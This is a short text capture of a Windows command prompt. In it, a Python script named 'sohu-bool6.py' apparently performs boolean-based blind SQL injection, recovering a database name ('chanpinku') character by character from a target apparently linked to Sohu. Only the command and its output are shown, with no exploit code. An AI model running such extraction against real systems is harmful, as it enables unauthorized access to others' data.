 管理员: 命令提示符
D:\mysqlmap\sohu>python sohu-bool6.py
[20:13:11] Start to retrive database:
[Retriving database] c
[Retriving database] ch
[Retriving database] cha
[Retriving database] chan
[Retriving database] chanp
[Retriving database] chanpi
[Retriving database] chanpin
[Retriving database] chanpink
[Retriving database] chanpinku
[20:13:52 Done] Database is chanpinku
D:\mysqlmap\sohu>